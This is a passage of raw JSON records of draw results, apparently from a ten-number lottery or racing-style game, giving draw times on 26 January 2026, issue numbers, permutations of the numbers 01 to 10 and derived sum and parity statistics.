13:44:18","preDrawIssue":33887972,"preDrawCode":"10,02,04,01,09,06,08,07,03,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 13:43:03","preDrawIssue":33887971,"preDrawCode":"07,10,04,02,01,08,09,03,05,06","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 13:41:48","preDrawIssue":33887970,"preDrawCode":"09,06,01,08,10,03,07,05,02,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 13:40:33","preDrawIssue":33887969,"preDrawCode":"02,03,06,07,01,08,10,04,09,05","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 13:39:18","preDrawIssue":33887968,"preDrawCode":"03,08,05,09,06,10,04,07,02,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 13:38:03","preDrawIssue":33887967,"preDrawCode":"10,07,06,03,09,04,08,01,02,05","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 13:36:48","preDrawIssue":33887966,"preDrawCode":"02,07,04,01,08,05,06,09,03,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 13:35:33","preDrawIssue":33887965,"preDrawCode":"03,09,05,06,07,02,08,10,04,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 13:34:18","preDrawIssue":33887964,"preDrawCode":"04,09,07,02,01,10,05,06,08,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 13:33:03","preDrawIssue":33887963,"preDrawCode":"07,06,08,02,01,09,04,10,05,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 13:31:48","preDrawIssue":33887962,"preDrawCode":"09,05,03,04,02,06,01,08,07,10","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 13:30:33","preDrawIssue":33887961,"preDrawCode":"10,02,04,09,05,07,03,08,06,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 13:29:18","preDrawIssue":33887960,"preDrawCode":"08,03,04,09,01,07,06,02,05,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 13:28:03","preDrawIssue":33887959,"preDrawCode":"03,08,01,04,07,05,02,06,10,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 13:26:48","preDrawIssue":33887958,"preDrawCode":"09,04,03,07,05,10,02,01,06,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 13:25:33","preDrawIssue":33887957,"preDrawCode":"03,04,05,07,09,06,01,10,08,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 13:24:18","preDrawIssue":33887956,"preDrawCode":"04,10,07,01,05,02,03,09,06,08","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 13:23:03","preDrawIssue":33887955,"preDrawCode":"10,05,02,06,04,03,09,07,01,08","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 13:21:48","preDrawIssue":33887954,"preDrawCode":"02,09,01,06,05,08,10,07,04,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 13:20:33","preDrawIssue":33887953,"preDrawCode":"04,10,07,06,09,08,02,01,05,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 13:19:18","preDrawIssue":33887952,"preDrawCode":"09,01,06,03,07,08,05,02,10,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 13:18:03","preDrawIssue":33887951,"preDrawCode":"02,04,06,05,07,10,09,01,08,03","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 13:16:48","preDrawIssue":33887950,"preDrawCode":"03,04,07,10,06,05,02,08,09,01","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 13:15:33","preDrawIssue":33887949,"preDrawCode":"01,02,10,03,05,06,09,04,08,07","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 13:14:18","preDrawIssue":33887948,"preDrawCode":"07,01,05,02,04,10,06,08,09,03","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 13:13:03","preDrawIssue":33887947,"preDrawCode":"02,10,08,01,06,03,09,04,07,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 13:11:48","preDrawIssue":33887946,"preDrawCode":"02,01,06,09,08,07,10,03,05,04","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 13:10:33","preDrawIssue":33887945,"preDrawCode":"02,08,03,09,05,06,10,07,04,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 13:09:18","preDrawIssue":33887944,"preDrawCode":"07,06,03,02,05,01,08,09,10,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 13:08:03","preDrawIssue":33887943,"preDrawCode":"03,08,07,04,09,02,05,01,10,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 13:06:48","preDrawIssue":33887942,"preDrawCode":"10,06,01,05,02,04,09,03,07,08","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 13:05:33","preDrawIssue":33887941,"preDrawCode":"07,03,10,01,08,06,09,02,05,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 13:04:18","preDrawIssue":33887940,"preDrawCode":"08,10,06,03,02,09,07,04,01,05","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 13:03:03","preDrawIssue":33887939,"preDrawCode":"08,05,03,02,09,06,07,01,04,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 13:01:48","preDrawIssue":33887938,"preDrawCode":"07,03,02,01,06,05,09,08,10,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 13:00:33","preDrawIssue":33887937,"preDrawCode":"08,03,02,05,06,09,10,04,07,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 12:59:18","preDrawIssue":33887936,"preDrawCode":"03,01,05,08,02,04,09,07,10,06","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 12:58:03","preDrawIssue":33887935,"preDrawCode":"06,08,09,03,10,01,05,02,07,04","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 12:56:48","preDrawIssue":33887934,"preDrawCode":"07,06,02,04,08,01,05,09,10,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 12:55:33","preDrawIssue":33887933,"preDrawCode":"04,01,05,06,10,02,07,03,08,09","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 12:54:18","preDrawIssue":33887932,"preDrawCode":"10,03,01,05,07,08,09,06,04,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 12:53:03","preDrawIssue":33887931,"preDrawCode":"01,10,08,07,06,05,03,09,02,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 12:51:48","preDrawIssue":33887930,"preDrawCode":"07,04,10,08,05,01,03,06,09,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 12:50:33","preDrawIssue":33887929,"preDrawCode":"07,08,10,05,09,03,04,02,06,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 12:49:18","preDrawIssue":33887928,"preDrawCode":"04,02,09,10,08,06,07,05,03,01","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 12:48:03","preDrawIssue":33887927,"preDrawCode":"09,01,10,04,08,07,03,06,05,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 12:46:48","preDrawIssue":33887926,"preDrawCode":"04,08,10,01,09,03,02,05,07,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 12:45:33","preDrawIssue":33887925,"preDrawCode":"04,05,09,08,01,03,02,10,07,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 12:44:18","preDrawIssue":33887924,"preDrawCode":"06,03,07,05,02,10,08,04,09,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 12:43:03","preDrawIssue":33887923,"preDrawCode":"01,03,02,06,07,04,10,05,08,09","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 12:41:48","preDrawIssue":33887922,"preDrawCode":"06,07,01,03,10,02,09,05,04,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 12:40:33","preDrawIssue":33887921,"preDrawCode":"10,03,04,02,09,08,07,05,01,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 12:39:18","preDrawIssue":33887920,"preDrawCode":"03,10,08,07,09,06,05,04,02,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 12:38:03","preDrawIssue":33887919,"preDrawCode":"02,09,10,05,08,07,06,01,04,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 12:36:48","preDrawIssue":33887918,"preDrawCode":"01,03,07,05,04,08,06,02,09,10","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 12:35:33","preDrawIssue":33887917,"preDrawCode":"09,01,05,03,06,02,08,07,10,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 12:34:18","preDrawIssue":33887916,"preDrawCode":"05,04,10,08,09,06,07,03,01,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 12:33:03","preDrawIssue":33887915,"preDrawCode":"07,01,05,04,02,09,06,03,08,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 12:31:48","preDrawIssue":33887914,"preDrawCode":"07,10,06,02,09,01,04,05,03,08","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 12:30:33","preDrawIssue":33887913,"preDrawCode":"07,05,08,04,01,10,09,06,03,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 12:29:18","preDrawIssue":33887912,"preDrawCode":"05,10,03,09,06,08,07,04,02,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 12:28:03","preDrawIssue":33887911,"preDrawCode":"06,02,01,03,10,04,09,08,07,05","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 12:26:48","preDrawIssue":33887910,"preDrawCode":"04,05,09,01,08,07,10,06,03,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 12:25:33","preDrawIssue":33887909,"preDrawCode":"10,07,04,06,05,03,01,08,09,02","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 12:24:18","preDrawIssue":33887908,"preDrawCode":"10,09,06,01,07,08,04,03,02,05","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 12:23:03","preDrawIssue":33887907,"preDrawCode":"02,09,04,03,01,05,06,08,10,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 12:21:48","preDrawIssue":33887906,"preDrawCode":"04,01,03,10,09,07,02,06,08,05","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 12:20:33","preDrawIssue":33887905,"preDrawCode":"10,03,04,07,02,09,05,08,06,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 12:19:18","preDrawIssue":33887904,"preDrawCode":"05,03,08,10,09,07,02,06,04,01","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 12:18:03","preDrawIssue":33887903,"preDrawCode":"06,07,10,08,09,03,01,04,05,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 12:16:48","preDrawIssue":33887902,"preDrawCode":"09,06,10,08,01,02,03,04,05,07","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 12:15:33","preDrawIssue":33887901,"preDrawCode":"09,02,08,03,07,06,04,05,10,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 12:14:18","preDrawIssue":33887900,"preDrawCode":"07,01,05,10,08,09,04,06,02,03","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 12:13:03","preDrawIssue":33887899,"preDrawCode":"01,05,03,04,08,07,02,09,06,10","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 12:11:48","preDrawIssue":33887898,"preDrawCode":"07,05,01,04,08,10,03,09,02,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 12:10:33","preDrawIssue":33887897,"preDrawCode":"01,04,03,07,02,05,09,10,06,08","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 12:09:18","preDrawIssue":33887896,"preDrawCode":"01,08,09,10,04,02,03,05,07,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 12:08:03","preDrawIssue":33887895,"preDrawCode":"06,07,01,02,10,04,08,09,03,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 12:06:48","preDrawIssue":33887894,"preDrawCode":"06,07,04,01,05,02,08,09,10,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 12:05:33","preDrawIssue":33887893,"preDrawCode":"06,10,08,07,01,02,09,03,05,04","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 12:04:18","preDrawIssue":33887892,"preDrawCode":"06,07,08,09,04,02,10,05,03,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 12:03:03","preDrawIssue":33887891,"preDrawCode":"01,08,02,04,07,09,06,05,10,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 12:01:48","preDrawIssue":33887890,"preDrawCode":"02,04,07,03,06,10,01,08,09,05","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 12:00:33","preDrawIssue":33887889,"preDrawCode":"01,09,04,05,07,03,10,08,02,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 11:59:18","preDrawIssue":33887888,"preDrawCode":"01,06,05,09,07,08,03,10,04,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 11:58:03","preDrawIssue":33887887,"preDrawCode":"09,02,06,03,07,01,08,10,05,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 11:56:48","preDrawIssue":33887886,"preDrawCode":"03,06,10,02,07,08,01,04,05,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 11:55:33","preDrawIssue":33887885,"preDrawCode":"07,06,08,04,09,10,01,03,05,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 11:54:18","preDrawIssue":33887884,"preDrawCode":"02,04,08,10,05,09,06,01,07,03","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 11:53:03","preDrawIssue":33887883,"preDrawCode":"09,07,08,02,06,01,03,05,04,10","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 11:51:48","preDrawIssue":33887882,"preDrawCode":"09,05,08,02,10,06,04,07,03,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 11:50:33","preDrawIssue":33887881,"preDrawCode":"01,07,03,09,08,02,06,05,10,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 11:49:18","preDrawIssue":33887880,"preDrawCode":"06,08,07,09,03,05,10,01,04,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 11:48:03","preDrawIssue":33887879,"preDrawCode":"06,10,07,08,01,05,09,03,04,02","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 11:46:48","preDrawIssue":33887878,"preDrawCode":"08,07,02,09,03,01,05,06,10,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 11:45:33","preDrawIssue":33887877,"preDrawCode":"08,02,09,03,10,04,05,01,06,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 11:44:18","preDrawIssue":33887876,"preDrawCode":"04,07,03,08,10,06,09,02,05,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 11:43:03","preDrawIssue":33887875,"preDrawCode":"01,02,09,08,05,06,10,07,04,03","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 11:41:48","preDrawIssue":33887874,"preDrawCode":"10,01,03,09,06,04,05,02,08,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 11:40:33","preDrawIssue":33887873,"preDrawCode":"03,02,09,05,04,06,08,07,01,10","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 11:39:18","preDrawIssue":33887872,"preDrawCode":"06,07,09,04,02,03,01,05,10,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 11:38:03","preDrawIssue":33887871,"preDrawCode":"01,10,07,05,03,02,09,04,06,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 11:36:48","preDrawIssue":33887870,"preDrawCode":"04,09,02,07,03,06,05,08,01,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 